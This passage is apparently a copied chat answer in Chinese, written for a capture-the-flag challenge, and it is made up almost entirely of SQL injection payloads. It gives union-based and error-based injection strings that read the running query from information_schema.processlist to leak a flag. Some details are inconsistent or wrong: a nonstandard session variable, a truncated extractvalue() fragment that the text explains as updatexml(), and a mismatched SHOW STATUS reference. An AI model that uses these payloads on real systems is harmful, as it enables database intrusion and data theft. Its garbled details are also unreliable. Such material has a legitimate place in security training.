 ② 尝试读取当前执行的 SQL 语句
部分数据库（如 MySQL >= 5.7.6）支持 SHOW FULL PROCESSLIST，可以查看当前执行的 SQL 语句：
sql 复制 编辑
1' union select null, group_concat(info) from information_schema.processlist --+
若权限不足，可使用 SHOW STATUS：
sql 复制 编辑
1' union select null, @@session.last_query --+
③ 利用 extractvalue() 进行报错注入
如果目标环境支持 XML 报错，可以尝试触发报错信息回显：
sql 复制 编辑
(1,concat(0x7e,(SELECT query FROM information_schema.processlist WHERE id=connection_id()),0x7e)
解释：
• updatexml() 触发报错，配合 connection_id() 获取当前查询。
• 如果能回显，可能直接泄露 SQL 注释中的 flag。